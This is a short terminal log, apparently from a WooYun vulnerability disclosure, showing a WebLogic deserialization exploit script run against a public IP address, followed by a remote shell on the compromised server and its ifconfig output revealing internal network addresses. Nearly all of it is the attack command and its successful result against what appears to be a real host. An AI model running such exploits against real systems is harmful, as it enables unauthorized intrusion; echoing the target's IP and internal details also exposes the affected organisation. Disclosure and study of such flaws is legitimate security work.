 hacker% python weblogic.py 114.251.3.5 80 payload.bin
Exploit ====> Connecting WebLogic listener "114.251.3.5:80"
Exploit ====> Sending handshake headers
Exploit ====> Read payload from file "payload.bin"
Exploit ====> Sending payload...
weblogic@kefujiezengxian-61:~/bea1064/user_projects/domains/zx_user_do...
[weblogic@kefujiezengxian-61 zx_user_domain]$ ifconfig
ifconfig
eth1 Link encap:Ethernet HWaddr 00:50:56:91:1F:04
inet addr:192.168.6.61 Bcast:192.168.6.255 Mask:255.255.255.0
inet6 addr: fe80::250: ff:fe91:1f04/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2324013300 errors:0 dropped:0 overruns:0 frame:0
TX packets:1731391684 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:627276034027 (584.1 GiB) TX bytes:2334712797249 (2.1 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:73098 errors:0 dropped:0 overruns:0 frame:0
TX packets:73098 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:13120232 (12.5 MiB) TX bytes:13120232 (12.5 MiB)
www.wooyun.org